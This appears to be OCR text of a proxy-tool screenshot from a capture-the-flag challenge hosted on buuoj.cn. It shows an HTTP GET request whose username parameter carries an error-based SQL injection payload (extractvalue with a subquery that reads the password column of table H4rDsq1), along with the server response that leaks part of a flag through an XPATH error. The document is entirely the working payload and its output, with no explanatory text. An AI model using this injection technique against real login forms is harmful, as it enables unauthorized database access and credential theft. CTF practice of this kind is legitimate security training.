 Request
Raw Params Headers Hex
GET
/check.php?username=admin'-extractvalue(1,concat(0x3a,(select(left(password,30))from(H4rDsq1)),0
x3a))%23&password=123 HTTP/1.1
Host: f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Nov 2019 17:33:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 694
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
':flag{1b19d176-4945-4669-b1af-d:'</p>
</body>
</html>